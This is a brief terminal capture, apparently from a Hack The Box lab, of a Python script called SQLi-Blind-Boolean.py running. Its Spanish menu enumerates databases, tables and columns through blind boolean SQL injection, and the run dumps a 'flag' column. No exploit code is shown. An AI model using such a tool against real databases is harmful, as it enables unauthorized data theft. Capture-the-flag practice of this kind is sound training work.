 ┌──(eduardo㉿Doom)-[~/SQLi-Blind-Injection]
└─$ python3 SQLi-Blind-Boolean.py
Si desea enumerar las bases de datos, digite la letra B.
Si desea enumerar las tablas de una base de datos, digite la letra T.
Si desea enumerar las columnas de una tabla, digite C.
Si desea volcar los registros de una columna especifica, digite D.
Digite su entrada: D
Digite el nombre de la tabla: flag
Digite el nombre de la columna: flag
Los valores almacenados en la columna 'flag' son: htb{ }